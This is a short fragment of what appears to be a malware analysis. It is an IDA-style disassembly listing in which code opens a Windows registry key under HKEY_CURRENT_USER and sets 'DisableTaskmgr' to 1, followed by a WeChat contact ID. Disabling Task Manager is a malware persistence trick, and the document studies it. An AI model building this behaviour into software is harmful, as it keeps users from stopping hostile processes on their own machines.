 .text:00408364 mov dword ptr [ebp+Data], 1
.text:0040836E push eax ; phkResult
.text:0040836F push 0F003Fh ; samDesired
.text:00408374 push 0 ; ulOptions
.text:00408376 push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
.text:0040837B push 80000001h ; hKey
.text:00408380 call ds:RegOpenKeyExA
.text:00408386 push 4 ; cbData
.text:00408388 lea eax, [ebp+Data]
.text:0040838E push eax ; lpData
.text:0040838F push 4 ; dwType
.text:00408391 push 0 ; Reserved
.text:00408393 push offset ValueName ; "DisableTaskmgr"
.text:00408398 push [ebp+phkResult] ; hKey
.text:0040839E call ds:RegSetValueExA
.text:004083A4 push [ebp+phkResult] ; hKey
.text:004083AA call ds:RegCloseKey
.text:004083B0 push 3Eh
微信号: CII-SRC